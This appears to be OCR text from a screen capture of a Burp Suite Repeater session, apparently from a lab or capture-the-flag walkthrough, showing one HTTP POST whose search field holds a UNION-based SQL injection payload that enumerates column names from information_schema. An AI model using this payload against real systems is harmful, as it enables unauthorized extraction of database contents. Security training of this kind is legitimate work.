 Burp Suite Professional ...
*CherryTree 0.38.8
MySQL :: MySQL 8.0 Ref...
Terminal - root@ippsec:...
09:56 AM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
TABLE INFO × COLUMN INFO × ...
Send Cancel < > Target: http://192.168.48.130 ?
Request
Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.48.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.48.130/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Connection: close
Cookie: PHPSESSID=im5ri9j6a9f2gui5inmo81kdd3
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
search=Tom' UNION SELECT group_concat(COLUMN_NAME),2,3,4,5,6 FROM
information_schema.columns where table_schema = "Staff"-- -
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready